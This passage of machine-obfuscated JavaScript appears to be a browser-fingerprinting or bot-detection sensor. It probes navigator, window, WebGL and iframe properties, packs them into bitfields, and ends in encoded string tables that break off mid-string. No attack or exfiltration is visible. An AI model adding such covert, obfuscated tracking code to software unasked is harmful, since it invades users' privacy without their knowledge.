for(;mW(v5=(Pc=RI.call(Ic))[Cd()[fs(FE)].call(null,mW(mW(j3)),VN,M5,I5,UL)])&&(rc[Nq()[FM(Cs)](zl,CV,HB)](Pc[Kj()[wM(BM)].call(null,wO,VN,b7,bI)]),wz(rc[Q3()[cQ(BQ)].apply(null,[kz,fI,GO,Tk])],xc));v5=mW(BQ));}catch(Yg){gp=mW(BQ),TY=Yg;}finally{gW.splice(cW(kL,j3),Infinity,FJ);try{var nh=gW.length;var O5=mW([]);if(mW(v5)&&W1(null,Ic[Nq()[FM(Eh)].apply(null,[K1,PH,P9])])&&(PO=Ic[Nq()[FM(Eh)].call(null,K1,m9,P9)](),wz(gA[Qj()[dN(BQ)].call(null,c5,QN,fb,jF,mW({}))](PO),PO))){O5=mW(mW(m0));return;}}finally{gW.splice(cW(nh,j3),Infinity,FJ);if(O5){gW.pop();}if(gp)throw TY;}if(jU){gW.pop();}}var j1;return gW.pop(),j1=rc,j1;}gW.pop();}break;case lf:{gW.push(bV);var Nk;return Nk=mW(QY(wz(typeof xN()[VW(bx)],j9([],[][[]]))?xN()[VW(G9)](bE,cM,IE):xN()[VW(nx)].call(null,Us,ml,PV),gA[dH(typeof vN()[Rx(wl)],j9('',[][[]]))?vN()[Rx(j3)].call(null,dp,BJ):vN()[Rx(J0)].call(null,YF,MW)][wz(typeof Kj()[wM(Id)],'undefined')?Kj()[wM(vx)](ng,qg,WB,lN):Kj()[wM(Wd)].apply(null,[f3,kM,dJ,VE])][Qj()[dN(fd)].apply(null,[qY,G9,bI,Gg,Rs])][Nq()[FM(WB)](JQ,mW(mW([])),gt)])||QY(xN()[VW(G9)](mW(mW(BQ)),cM,IE),gA[vN()[Rx(J0)](YF,MW)][wz(typeof Kj()[wM(GO)],j9([],[][[]]))?Kj()[wM(vx)].call(null,ng,mW([]),WB,PS):Kj()[wM(Wd)](Qb,Us,hV,fd)][Qj()[dN(fd)](qY,G9,NL,Gg,nQ)][xQ()[ps(wq)](YW,UO,mW(BQ),fM)])),gW.pop(),Nk;}break;case G2:{var IU=Gj[SA];var DI;gW.push(rL);return DI=gA[Qj()[dN(BQ)](QL,QN,FW,jF,Wq)][Kj()[wM(kz)](J7,bE,rF,Sb)](gA[JM()[V9(TB)](Bk,BM,I3,Gz,Ns,nQ)][Nq()[FM(FW)].call(null,jb,MW,bW)],IU),gW.pop(),DI;}break;case F4:{var vb=Gj[SA];return vb;}break;case z2:{gW.push(vg);var QJ=vN()[Rx(Gz)].call(null,OH,LN);try{var xk=gW.length;var GJ=mW({});QJ=wz(typeof gA[Nq()[FM(lN)].call(null,kI,rS,tW)],wz(typeof JM()[V9(Wq)],j9([],[][[]]))?JM()[V9(BQ)](zl,BM,bB,Wd,zE,lN):JM()[V9(jM)](hd,WV,BQ,bI,qP,Al))?xN()[VW(Wz)](IS,nN,ZM):Kj()[wM(BQ)](Hd,AQ,Bk,H3);}catch(n7){gW.splice(cW(xk,j3),Infinity,vg);QJ=xQ()[ps(Rs)](HJ,PN,R7,zl);}var zV;return gW.pop(),zV=QJ,zV;}break;case pA:{gW.push(sU);if(mW(QY(JM()[V9(bx)].call(null,rx,jM,EQ,FW,z7,c1),gA[JM()[V9(TB)].apply(null,[fb,BM,bE,GO,wh,nQ])]))){var YO;return gW.pop(),YO=null,YO;}var Nl=gA[JM()[V9(TB)].call(null,bI,BM,kM,EQ,wh,nQ)][JM()[V9(bx)].apply(null,[bb,jM,Wp,lN,z7,c1])];var Qh=Nl[xQ()[ps(Os)].apply(null,[Bk,hI,PH,mQ])];var Ph=Nl[Kj()[wM(qg)].call(null,pP,Rs,TB,mW(mW({})))];var nY=Nl[Q3()[cQ(tl)](OQ,Uc,H3,RN)];var tO;return tO=[Qh,dH(Ph,BQ)?BQ:fP(Ph,BQ)?hL(j3):hL(CZ[Qj()[dN(vW)].apply(null,[Dk,EQ,BJ,CH,hd])]()),nY||Q3()[cQ(Sb)].call(null,BN,gb,Xp,mW(BQ))],gW.pop(),tO;}break;case C8:{var Hk=Gj[SA];gW.push(GU);if(gA[Nq()[FM(BM)].apply(null,[BM,nQ,O0])][dH(typeof Q3()[cQ(f5)],j9([],[][[]]))?Q3()[cQ(VN)](BL,YP,MW,sW):Q3()[cQ(wl)].apply(null,[BM,LI,RO,Dp])](Hk)){var LP;return gW.pop(),LP=Hk,LP;}gW.pop();}break;case Y4:{gW.push(TL);var Dc=gA[vN()[Rx(J0)](DQ,MW)][dH(typeof vN()[Rx(lN)],'undefined')?vN()[Rx(j3)](Fc,nO):vN()[Rx(f9)].apply(null,[kH,IS])]?j3:BQ;var wb=gA[dH(typeof vN()[Rx(Md)],'undefined')?vN()[Rx(j3)](Yh,wq):vN()[Rx(J0)](DQ,MW)][vN()[Rx(XY)].call(null,NT,IE)]?AF[NL]:BQ;var Jp=gA[vN()[Rx(J0)].apply(null,[DQ,MW])][xN()[VW(Cc)].apply(null,[mW(mW(j3)),g9,IO])]?j3:BQ;var OV=gA[vN()[Rx(J0)](DQ,MW)][xQ()[ps(Yk)](wl,ZS,mW(mW(BQ)),Yk)]?j3:BQ;var cn=gA[dH(typeof vN()[Rx(vx)],j9('',[][[]]))?vN()[Rx(j3)](z5,pg):vN()[Rx(J0)].call(null,DQ,MW)][vN()[Rx(vV)].apply(null,[gE,f9])]?j3:BQ;var C5=gA[wz(typeof vN()[Rx(Os)],j9('',[][[]]))?vN()[Rx(J0)].call(null,DQ,MW):vN()[Rx(j3)](tI,XY)][Kj()[wM(mQ)](Ds,mW(mW({})),BN,fx)]?j3:CZ[Cd()[fs(Rs)](mQ,EQ,Az,BQ,Q5)]();var Gp=gA[vN()[Rx(J0)](DQ,MW)][Cd()[fs(Pj)](dF,jM,nx,X7,tn)]?j3:BQ;var An=gA[vN()[Rx(J0)](DQ,MW)][Kj()[wM(I1)](Jj,SQ,bI,jM)]?j3:BQ;var Hn=gA[vN()[Rx(J0)](DQ,MW)][Kj()[wM(vx)].apply(null,[wd,VN,WB,Wq])]?AF[NL]:BQ;var dh=gA[xN()[VW(rS)](IS,HF,bE)][xN()[VW(G9)](fd,Db,IE)].bind?j3:BQ;var zU=gA[vN()[Rx(J0)](DQ,MW)][Kj()[wM(AO)].call(null,Lc,R7,SF,mW(j3))]?j3:BQ;var QI=gA[vN()[Rx(J0)].call(null,DQ,MW)][xN()[VW(Mk)].apply(null,[tJ,HN,AQ])]?j3:BQ;var bY;var Bc;try{var Nb=gW.length;var hk=mW(mW(SA));bY=gA[vN()[Rx(J0)].apply(null,[DQ,MW])][Cd()[fs(zY)](Wz,jM,TB,jb,s5)]?j3:BQ;}catch(QV){gW.splice(cW(Nb,j3),Infinity,TL);bY=BQ;}try{var Gb=gW.length;var KY=mW([]);Bc=gA[vN()[Rx(J0)].apply(null,[DQ,MW])][dH(typeof Qj()[dN(J0)],j9([],[][[]]))?Qj()[dN(VN)](MW,zk,fx,G9,PS):Qj()[dN(Tk)](dp,jM,bb,hO,bb)]?j3:AF[nx];}catch(CL){gW.splice(cW(Gb,j3),Infinity,TL);Bc=BQ;}var vp;return gW.pop(),vp=j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(Dc,Wl(wb,AF[NL])),Wl(Jp,Cs)),Wl(OV,EQ)),Wl(cn,VN)),Wl(C5,Wz)),Wl(Gp,AF[IS])),Wl(An,AF[TB])),Wl(bY,AF[j3])),Wl(Bc,BM)),Wl(Hn,jM)),Wl(dh,J0)),Wl(zU,Rs)),Wl(QI,AF[bB])),vp;}break;case mC:{gW.push(El);try{var gP=gW.length;var Xb=mW({});var m5=CZ[Cd()[fs(Rs)](mW({}),EQ,Wd,BQ,zp)]();var Rn=gA[Qj()[dN(BQ)](zp,QN,Rs,jF,fd)][dH(typeof Kj()[wM(vx)],j9('',[][[]]))?Kj()[wM(Wd)](YY,Tk,SJ,RO):Kj()[wM(kz)].call(null,cP,GO,rF,mW(mW({})))](gA[Q3()[cQ(G9)](Sp,d7,bI,mW(mW(j3)))],wz(typeof JM()[V9(nx)],'undefined')?JM()[V9(Pg)](Rs,nx,bI,vW,CO,dY):JM()[V9(jM)](m9,U7,j3,Us,Bb,bU));if(Rn){m5++;if(Rn[Kj()[wM(BM)].call(null,Qb,NL,b7,mW(j3))]){Rn=Rn[dH(typeof Kj()[wM(Pj)],j9([],[][[]]))?Kj()[wM(Wd)].call(null,TO,fb,t5,mW([])):Kj()[wM(BM)].call(null,Qb,ss,b7,Ub)];m5+=j9(Wl(Rn[Q3()[cQ(BQ)].apply(null,[kz,MO,PH,fx])]&&dH(Rn[dH(typeof Q3()[cQ(MW)],j9([],[][[]]))?Q3()[cQ(VN)](AJ,f7,f9,RO):Q3()[cQ(BQ)](kz,MO,wq,VN)],AF[NL]),j3),Wl(Rn[wz(typeof Qj()[dN(Bk)],j9(Kj()[wM(Wz)].apply(null,[Iw,Xp,Dq,nQ]),[][[]]))?Qj()[dN(Wz)].apply(null,[C7,VN,f9,I9,mW(mW({}))]):Qj()[dN(VN)](Tc,K1,Cs,qV,mW(j3))]&&dH(Rn[Qj()[dN(Wz)](C7,VN,EQ,I9,GO)],JM()[V9(Pg)](BQ,nx,Wq,f3,CO,dY)),Cs));}}var tb;return tb=m5[JM()[V9(GO)].call(null,Wp,Wd,m9,Pj,mV,n5)](),gW.pop(),tb;}catch(pp){gW.splice(cW(gP,j3),Infinity,El);var nk;return nk=vN()[Rx(Gz)].apply(null,[ZS,LN]),gW.pop(),nk;}gW.pop();}break;case ht:{gW.push(Jc);var Pb=vN()[Rx(Gz)].apply(null,[dE,LN]);try{var lk=gW.length;var Kp=mW(m0);Pb=gA[Kj()[wM(PU)](Wc,Tk,fM,VN)][xN()[VW(G9)](fd,q7,IE)][Qj()[dN(Cs)](Gn,NL,FE,dx,kz)](dH(typeof Nq()[FM(f5)],j9([],[][[]]))?Nq()[FM(EQ)].call(null,p7,hd,Wq):Nq()[FM(wq)].apply(null,[BJ,mW(mW(j3)),EP]))?xN()[VW(Wz)](AQ,mp,ZM):Kj()[wM(BQ)](sh,Pg,Bk,mW(mW(BQ)));}catch(BY){gW.splice(cW(lk,j3),Infinity,Jc);Pb=xQ()[ps(Rs)](EQ,fY,FE,zl);}var dU;return gW.pop(),dU=Pb,dU;}break;case J6:{gW.push(Jl);var G5={};var tP={};try{var gk=gW.length;var E7=mW(m0);var Ap=new (gA[xQ()[ps(fb)].call(null,NL,JE,rx,fd)])(CZ[Cd()[fs(Rs)].call(null,Id,EQ,PH,BQ,Ml)](),BQ)[Kj()[wM(HJ)](zN,YW,jb,fb)](xQ()[ps(PU)].apply(null,[mW(mW(BQ)),SY,fE,Wd]));var Mh=Ap[xQ()[ps(P5)].apply(null,[mW(mW(j3)),SN,Pj,kO])](Cd()[fs(bI)].call(null,zl,Xp,BJ,RO,Ak));var KO=Ap[Q3()[cQ(BJ)](f9,Fq,bx,mW(mW(j3)))](Mh[JM()[V9(fd)](MW,f3,Es,wq,H1,AY)]);var k5=Ap[Q3()[cQ(BJ)].apply(null,[f9,Fq,P5,mW(mW(BQ))])](Mh[xN()[VW(VE)].apply(null,[hd,FQ,Bk])]);G5=n1(ht,[Nq()[FM(rS)].call(null,VE,S3,UW),KO,Nq()[FM(PS)].call(null,cb,RN,Fq),k5]);var TJ=new (gA[wz(typeof xQ()[ps(zY)],'undefined')?xQ()[ps(fb)](M5,JE,kz,fd):xQ()[ps(IE)].call(null,BM,bk,j3,bO)])(AF[nx],AF[nx])[Kj()[wM(HJ)](zN,Us,jb,fd)](Kj()[wM(Us)].call(null,wF,mW(mW(BQ)),WJ,J0));var Cl=TJ[xQ()[ps(P5)].call(null,mW(mW(j3)),SN,Cs,kO)](Cd()[fs(bI)](I3,Xp,b7,RO,Ak));var TI=TJ[Q3()[cQ(BJ)].call(null,f9,Fq,qg,mW(j3))](Cl[JM()[V9(fd)](vx,f3,j3,Eh,H1,AY)]);var Ek=TJ[Q3()[cQ(BJ)].apply(null,[f9,Fq,M5,IE])](Cl[xN()[VW(VE)].apply(null,[m9,FQ,Bk])]);tP=n1(ht,[vN()[Rx(YW)](pQ,XY),TI,Q3()[cQ(Id)](Wp,PN,mW(mW(BQ)),Rs),Ek]);}finally{gW.splice(cW(gk,j3),Infinity,Jl);var jI;return jI=n1(ht,[xN()[VW(RN)](f9,IB,gO),G5[Nq()[FM(rS)](VE,mW(j3),UW)]||null,Nq()[FM(Sb)].call(null,Us,bI,LM),G5[Nq()[FM(PS)](cb,EQ,Fq)]||null,vN()[Rx(fb)].apply(null,[g9,fM]),tP[vN()[Rx(YW)].apply(null,[pQ,XY])]||null,Nq()[FM(Id)](gO,H3,GF),tP[Q3()[cQ(Id)](Wp,PN,f5,nQ)]||null]),gW.pop(),jI;}gW.pop();}break;case Ym:{gW.push(rI);try{var rb=gW.length;var Vh=mW({});var sJ=j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(j9(gA[JM()[V9(Xp)](PH,G9,J0,Sb,Ql,rx)](gA[JM()[V9(TB)].apply(null,[I3,BM,P5,Zz,vL,nQ])][vN()[Rx(dx)].call(null,hF,JQ)]),Wl(gA[JM()[V9(Xp)](tl,G9,OQ,Rs,Ql,rx)](gA[JM()[V9(TB)](zl,BM,H3,Os,vL,nQ)][Qj()[dN(kz)].apply(null,[xE,FE,EQ,jh,AQ])]),CZ[Cd()[fs(PH)](I3,EQ,S3,MF,lU)]())),Wl(gA[JM()[V9(Xp)].apply(null,[R7,G9,fE,GO,Ql,rx])](gA[wz(typeof JM()[V9(jM)],j9([],[][[]]))?JM()[V9(TB)].apply(null,[fb,BM,hd,rx,vL,nQ]):JM()[V9(jM)](VE,O1,Rs,bx,BU,nl)][xN()[VW(lO)].call(null,Cs,LI,Cc)]),Cs)),Wl(gA[JM()[V9(Xp)](Id,G9,nx,rF,Ql,rx)](gA[JM()[V9(TB)](nQ,BM,kM,mW(mW(j3)),vL,nQ)][wz(typeof Kj()[wM(MW)],'undefined')?Kj()[wM(WB)](xh,dF,Rs,Zz):Kj()[wM(Wd)](Sb,mW(mW({})),Ug,fx)]),EQ)),Wl(gA[dH(typeof JM()[V9(bx)],j9([],[][[]]))?JM()[V9(jM)].call(null,RO,FB,tJ,Zz,S7,Ul):JM()[V9(Xp)].apply(null,[Cs,G9,Us,fd,Ql,rx])](gA[Nq()[FM(G9)](G9,Cs,ZF)][dH(typeof Cd()[fs(NL)],j9([],[][[]]))?Cd()[fs(EQ)](H3,Hc,YW,l1,Qc):Cd()[fs(VE)].apply(null,[fE,VN,bB,QP,x7])]),VN)),Wl(gA[dH(typeof JM()[V9(kz)],'undefined')?JM()[V9(jM)](qg,ZI,Cs,bE,Ah,hP):JM()[V9(Xp)](mW(j3),G9,bx,Ub,Ql,rx)](gA[JM()[V9(TB)].call(null,YW,BM,BQ,Eh,vL,nQ)][Nq()[FM(K1)](Cs,CV,L1)]),CZ[dH(typeof xN()[VW(Id)],'undefined')?xN()[VW(nx)](mW({}),Rl,bb):xN()[VW(Sp)](mW([]),Sj,PH)]())),Wl(gA[JM()[V9(Xp)](FE,G9,kz,dF,Ql,rx)](gA[JM()[V9(TB)](G9,BM,IE,hd,vL,nQ)][Cd()[fs(Wp)].call(null,bx,f5,Sb,Jg,U7)]),AF[IS])),Wl(gA[wz(typeof JM()[V9(GO)],'undefined')?JM()[V9(Xp)](OQ,G9,TB,cb,Ql,rx):JM()[V9(jM)](CV,lp,M5,tl,Wk,Pp)](gA[JM()[V9(TB)](Pg,BM,fE,mW({}),vL,nQ)][Q3()[cQ(bE)](lY,dM,dF,mW([]))]),G9)),Wl(gA[JM()[V9(Xp)](f5,G9,ES,AQ,Ql,rx)](gA[JM()[V9(TB)].apply(null,[bx,BM,CV,FW,vL,nQ])][xQ()[ps(H3)](mW({}),vj,RO,zY)]),Wd)),Wl(gA[dH(typeof JM()[V9(jM)],'undefined')?JM()[V9(jM)](tJ,FO,PS,WB,AO,K9):JM()[V9(Xp)](mW({}),G9,nQ,mW(mW({})),Ql,rx)](gA[wz(typeof JM()[V9(f3)],j9([],[][[]]))?JM()[V9(TB)].call(null,EQ,BM,f5,mW(mW([])),vL,nQ):JM()[V9(jM)](BQ,SJ,Az,EQ,JO,TO)][wz(typeof xQ()[ps(G9)],'undefined')?xQ()[ps(DV)].apply(null,[mW({}),jk,Es,Bk]):xQ()[ps(IE)](ES,qb,QN,q7)]),BM)),Wl(gA[JM()[V9(Xp)].call(null,Eh,G9,vW,Os,Ql,rx)](gA[JM()[V9(TB)](fd,BM,j3,fE,vL,nQ)][Kj()[wM(lO)].call(null,IY,mW(mW(j3)),w7,J0)]),AF[Rs])),Wl(gA[JM()[V9(Xp)].call(null,BM,G9,tl,PH,Ql,rx)](gA[wz(typeof JM()[V9(tJ)],j9([],[][[]]))?JM()[V9(TB)](mW(mW(BQ)),BM,lN,BQ,vL,nQ):JM()[V9(jM)].apply(null,[CV,jJ,bx,VE,EU,V7])][Nq()[FM(I1)](I1,Es,KW)]),J0)),Wl(gA[JM()[V9(Xp)].apply(null,[ES,G9,S3,TB,Ql,rx])](gA[wz(typeof JM()[V9(vx)],j9(Kj()[wM(Wz)].apply(null,[Jr,GO,Dq,I3]),[][[]]))?JM()[V9(TB)](BJ,BM,AQ,QN,vL,nQ):JM()[V9(jM)](mW([]),r5,zl,Pg,G7,th)][xN()[VW(K1)].apply(null,[zl,As,Ub])]),Rs)),Wl(gA[JM()[V9(Xp)](EQ,G9,vW,EQ,Ql,rx)](gA[JM()[V9(TB)].apply(null,[SF,BM,Wp,Cs,vL,nQ])][vN()[Rx(kI)](WF,N5)]),nx)),Wl(gA[JM()[V9(Xp)].apply(null,[Os,G9,BJ,CV,Ql,rx])](gA[JM()[V9(TB)](bB,BM,Ub,Es,vL,nQ)][Q3()[cQ(kO)](JQ,wP,fb,G9)]),NL)),Wl(gA[JM()[V9(Xp)](bB,G9,P5,bB,Ql,rx)](gA[JM()[V9(TB)].call(null,mW(mW(j3)),BM,P5,IE,vL,nQ)][xN()[VW(I1)](Az,Gd,Sp)]),FE)),Wl(gA[JM()[V9(Xp)](mW(mW(BQ)),G9,Pg,M5,Ql,rx)](gA[JM()[V9(TB)](mW(mW({})),BM,dF,m9,vL,nQ)][xN()[VW(AO)].apply(null,[j3,vj,vW])]),Bk)),Wl(gA[dH(typeof JM()[V9(GO)],'undefined')?JM()[V9(jM)].apply(null,[fd,xE,rF,BJ,DL,l7]):JM()[V9(Xp)].call(null,f9,G9,I3,PS,Ql,rx)](gA[JM()[V9(TB)](VN,BM,jM,VE,vL,nQ)][xN()[VW(JQ)](fb,WW,BJ)]),f5)),Wl(gA[JM()[V9(Xp)](Md,G9,BQ,mW(mW(BQ)),Ql,rx)](gA[JM()[V9(TB)](YW,BM,Es,mW(mW(BQ)),vL,nQ)][wz(typeof JM()[V9(BJ)],j9([],[][[]]))?JM()[V9(P5)].apply(null,[Wp,jM,m9,FW,O1,Dl]):JM()[V9(jM)](kz,kz,GO,Ub,Fb,qn)]),Az)),Wl(gA[JM()[V9(Xp)](rx,G9,SF,mW(mW(j3)),Ql,rx)](gA[JM()[V9(TB)].call(null,Wd,BM,j3,bx,vL,nQ)][Qj()[dN(f3)](O1,nx,G9,KU,wq)]),GO)),Wl(gA[JM()[V9(Xp)].apply(null,[mW(mW({})),G9,bb,fb,Ql,rx])](gA[JM()[V9(TB)](vx,BM,Rs,RO,vL,nQ)][dH(typeof Cd()[fs(rx)],j9([],[][[]]))?Cd()[fs(EQ)](PU,L7,Pj,KJ,Qp):Cd()[fs(WB)](RN,rF,J0,bI,O1)]),Es)),Wl(gA[JM()[V9(Xp)](rF,G9,M5,SQ,Ql,rx)](gA[JM()[V9(TB)].apply(null,[Zz,BM,Pg,bb,vL,nQ])][xQ()[ps(lO)](wl,QM,BJ,dF)]),AF[ES])),Wl(gA[JM()[V9(Xp)].apply(null,[rx,G9,vx,R7,Ql,rx])](gA[dH(typeof JM()[V9(b7)],'undefined')?JM()[V9(jM)].apply(null,[kz,Wh,f9,WB,Cb,kY]):JM()[V9(TB)].apply(null,[m9,BM,SF,mW(j3),vL,nQ])][wz(typeof JM()[V9(ss)],j9(Kj()[wM(Wz)](Jr,Cs,Dq,fx),[][[]]))?JM()[V9(VE)](GO,TB,ss,m9,wI,TB):JM()[V9(jM)](lN,CY,Sp,Dp,nx,Ab)]),TB)),Wl(gA[JM()[V9(Xp)](vW,G9,tJ,IS,Ql,rx)](gA[Kj()[wM(NL)].apply(null,[IH,HJ,S3,Os])][Q3()[cQ(QN)](sW,vs,FW,S3)]),tl)),Wl(gA[JM()[V9(Xp)].call(null,Os,G9,Cs,fx,Ql,rx)](gA[Nq()[FM(G9)].apply(null,[G9,bI,ZF])][dH(typeof Nq()[FM(ss)],j9([],[][[]]))?Nq()[FM(EQ)](rL,Dp,Eq):Nq()[FM(AO)].call(null,kM,ss,P7)]),CZ[Q3()[cQ(Ms)](f3,TF,PH,mQ)]()));var P1;return gW.pop(),P1=sJ,P1;}catch(A5){gW.splice(cW(rb,j3),Infinity,rI);var EO;return gW.pop(),EO=BQ,EO;}gW.pop();}break;}};var U1=function(){return rq.apply(this,[At,arguments]);};var Ob=function(){return rq.apply(this,[Rf,arguments]);};var fP=function(Xl,Xc){return Xl>Xc;};var pb=function(Xk,Vb){return Xk==Vb;};var JU=function(){Tb=[" ( -S\rKP",">Rpa","J\x40>\x07UHc( > ","^S9\f+","(~","=*O","1%\\","6H]{","/o\tUU","9\'\tO\f\v","\"1%R\b9IOUHj> >1:N",",=)5)D-\vVJ$","UO*\tU>HG(","oC;\n&5\'O\nfL%QRC","$ ","YZ","DW(U","9:,R\tXhF/QMlJ\f47p$HGK^\fQOm/,>\x3fhq\b\nDQ2","1+;A","\x40WYYU","1:&R\nJJM=BS)#9:-Y^\nM>\\MHIM\"/57<",",t",",","SH_","$37-N\rLO\"I\x40YP\b#6","Vk\"T\bR","b\tAQ\"UzS. 2","Q$$28-","JV8}JC),$","E<","AP","\f63$=","+ \'","o2Z^\t\x3f\n35&H\nDS;T","\"\x07t<l_.","\x07UOG\n(","V{Y","r(C,$1:\\\n\nG$CMRIm7\x3f\"!YJ","$-8X","\x0731t\tMQE\nO","%q/","TQg9\f(1 !R","N\r\v","y","\\\fRA","9 ","!N*\x40L>,_R;","9Y^\b\r&\x3f0-O","\'_Q\f^\bNG\"","_\fVF9","HI.\v&1:+X","$\\","\x07n3 1c","\bF",",","6$5:I*\x40P\x3f\v]","\n","/\x07o\tUU"," $&IDO"," 0# \'P;\nJQ\n\fD\bN`#\x0019;&~","AF)W","\x00*=$\'N","\\\bRA%","#7 X\x40p(YHt\b!\f$4","O2\"7r","x+JB"," &",".T\vIZ\x07S","Q"," \t","lM%B>_T\b(\r","\"\f.91\rS\b\x40G","\"1&YW","q(z=,nq/=e\x00wv","","&\x3f98\\\f9NJ/","AB>","UB9U$RR","3;&N\n\rFW$","zP.`Ku, ","D\b]J%3)%3!S3\vLS>QUI","HE","j%QUBM,1598I^P;U\fX\"\rh9 -O\b\x40\"C]H(MO:hR\fW\x3fY9716$XRJJMf\vB]_M\"/57<N^\x07\rVWkQY\fm8)9*RDQF9\vDN{EdC(5  RD","b;\\\blG1%$X\rWF","\'#","D]M\r$$=>X^\tAFJM","59)T+AQ.C","PI","31=$j\fM","\t\n\x40B\x3f","\vA","2 #1<\x40W9S!UK9\x3f&X\rKD","N\f!","$RlG","G\v97;+","\v\bUu.CSH","\x07_U\"YUJ9&85&Z","b(YY~\"/\t 3 ","W\bHv\f\x3f(5 -O","0\'^\v\x07KW","RF=","\t\b\x40Mq","+!{uXkt}%T=HRrAEF8Pax","p.F_C:\".5&X\vQQ*YR","U","(NT\x3f","\f\x40[\x3f","\x00\\\v","E=\f,> -OD\tDQ8"," # !P"," 1:P\vLL%","+5 ","UHC\f0> ","V\v",",RXd\x409R\fH","T\bPR\f","Uv","10I\f\vQb)\t[%YG9 1 T\vQB&","{","|","\x00CZ","N\f\x3f\x0721&-~PQ9^E","8BRA+","<R*po+\f",",117 x\bQ","P\x40#^\t","QYJ$\x07*","DI","H\b_S$\r\"","+%8$","\x07U\x00ST","Iu.CSH!$1","9J\x40 QY\v\"e=:XW","((9\';T\v","8\'^JM","&:QKCPR"];};var Eb=function(Up){return +Up;};var TU=function(Bn,g7){var Zp=gA["Math"]["round"](gA["Math"]["random"]()*(g7-Bn)+Bn);return Zp;};var d5=function(){return ["A\n&&\".\'02#4","4%0</\vu",":J\b.\x07","XC/","[H_\vTY)F","k-};;0HY~{23xX+j\'2<&>z8B\x3f*{~`K\vn7IV\"#*>\r)xi^\x40U:%Y~y <Cja\'Y=#\b\x3f\x00\".\f#j~\x005}*\f{~k:+xwj$\td>\vTcOxL[ ;Iqz\'*,4\n3(k3\x3f\v\b}6t:>_GLO+xqj$-!4\b\x00r.=\t}2\\+/Ow{9 |g0$+\f 4\v2\r+(.}:0bB(^wp\b\bTS,j$)*3|m9}:fm:=pm^IZx;j$>_o>7\v7+\b~<R:\x3f[ER+vSj\'-Z\x074\b58\"=\x00Tf/$p[{6\x3fxq2a/*\f7j\r%\v\bt%d12YSr\x3f+xqj0RZ\x074\b\x00}D\v{tcJQS7e,=\b\x3f\b\veet:\x3f[EP\x40&Mej\b4_3\x077|e\v\v\t7}d:=~MV.oqa\b,Za2d\'\v\b\vk;d1Hty\n9^^qh\x3fwR b\n/>-\x07}2J,:\n~R+zgy\"\b4 e\b-(.}00bJ{vY9+n\x07\nj$\r[\t\x00E\n`%\v`e:7d:kb)(^X+j&[924\f\n\v\f2\rl={S^2hr;C(\t\x3f/\t\v\n\rfdd\"5Y~{\x40h\ro3*!\'<\x00\vvcK=RH{3m~6q!+\x071;$5&(>x8-rAmR$pEw <\vTmmQ\">!`8\x3f\v2+\bx%d1&^uc9[hq~V\n\x40%>M\rdJ-{|`<9qq}%,\x07</\x3f\b\v=i2K\fXRh\rSi\"\r2;)yie+-4wO{23x\rj\"X9/a,\b\v=i2NJ)VX~.+xj\bO-\r\t;\v\t\r\"f,)h[{6\x3fxq0G +\f/\x004\nv\bt%d1$`S\n9[hq}W&<* \n.\fj\v}d:\vFb))qqh2%>4  \x07\".\f#j~\x005}*\f{~k:+xx\nj$\r\x3f1:E\n%\v\nqddyw{9 Sf$v:*&{\x07\n\v9\t0b\f{[o9+T~\t~**49(y0\vw7gs:=pk`\f\x3fxq1e0\f:(4\v2(3(.}67m-[|Q9(xqj=1*4>)\b}2Q\bo~{[\x40X+j\"%,=#/x-\bvn2\f{f4+xqj*42y\v\n\rf\x07d:tjq))nq~$\x00/<\x07)\t0!W2d:={gL+xqA\x3f*\x071%\x003\t\vod:=ti_A\x3fxq1e0\r\'\x3f4\nyr\vP!r84{~p,=\x00r,$**:2\f\b>7=^5<A:;yw{9 Kj0$\"\b4 <;\b-(.}05m{xy0+xzI3w*2\n)k\x07>Tf)h[{\x3f)qqa7Z[,7\v2f+\b~<R:>iy\n93pSj\v([3\x076\v\n\rk5dd\v{{`\x3f\v\\;o3*=ys(\t\x3f$_2r5`h|H0lf/q2v\x07\t8$;\v\b}2D\n~V=ntir#+\f;n#\f\v9\f2et:9nh|H\vpSj\t! \x076\fq1X4=m:=tUXK\'Iqz\'*#\x004\n05o\v,>p%d15YS\n9^w\vh\n< \n\x07{1;\r)}2\\\"+TXJZIqz\'*/n,\v\rn<R::`RB\b\ny,j$)*3e\v>$=}9\ro~i{98wiy\n/*x;.4\vy2\"\x3fVXy/+Ii4.\x3f3{5\v)y/X\n\x3fd9=~{2oqa%$4\r\t&>T\r}1`jV\rxaj$\v=*\x3f8z3-\x07(\r\"fNX\x07\v)+zQnq$\"4\nv{\b\t\"Vd::`R~.+xz=H\n$*-\'0\x07*q5^_*Vjc/vi\v\t\f:,&<\v\n\x3f,>Fd:\x3frP.+xzI3w*_14\n0\v\n+fd:=mWc6\x3fxq0[/*$23\tn5\fN,hzo\b+`bj$*)>\b/\b}\r#-~V{9+F8~$eDt>}2A\vn{;=W{j$#2;\'\x00\x07od:=mKVoqa\"-[D\fi2I5LYRV\r0Naj$=*\x3f$\bni\x40\\+Qx9/xq8~$\",\v$v6H9{n{:<oh\nj$\r99gE\ne\v\n%}=d:]x9/xq8~$\x07;#/\v5;\'\bx%d1$`Oc9[hq~=$.*\x074\te\v\v{0=}9\rbJ-{|nIqqq<^8\f32\v\r}2JERH{:\'wej~\n=2 \n)s8\x07n\bd9Sh{1\txq7r:(7\x3f\v2=:e2d:5i{\vNqx#*6\x003{pe:7d:Ib)(^X+j&Z24\f\n\v $h\f2\rl={Th=2ht\nj$\r;<\" \n).\b}2l-:\n~\v)+zdg3*!8$7\b4\'&\"4XC5f>\vn{;8Ss5`4\x00#*!5\f xy2f&0-{z{)+x\rj&[%24\v27,>$U\"=\vn{1\t~v%HW!\t8$\vneC\\J-{|lJYoqaZbD+#\r.i2N\"N\vn{;3\t`d4(8&\b3-}2<R\"$pE`-LTz\'* 4d.\v hD*et:\x3foR\v+wej\b/XZ\x074\b)\x00neCsJ-{|i>9nqr.+\f/\x004\n<50\fP0d*>{~q/(G)4(2e/\f!7 Tb;lJ`K8V{\rc3*!<r\v5>q\b}05_/Dmuc9[hq2[\n\np\f0<3+~2d:vi{9 |b$v:*!\ve28B\n+{qo9)qr4H\v\t\x078\x40{:\r\"`/+|[1\txqnm\f$\x007\n\v\n4\bq\b}0*\vn{;\x3f\bX8j-1=*\x3f\f)k-~m:=~i{9,ph\ro3*!$/\b7;:\"4n0=xxp\f3nC,j<$*)e;{\r\x00i\t\r)}%r:2o~x$\tS1G:4\n\v$e2et:;o\fh\vn2i$**\x00-\x00o\fpPm:=pw^>Zx\rj&\"8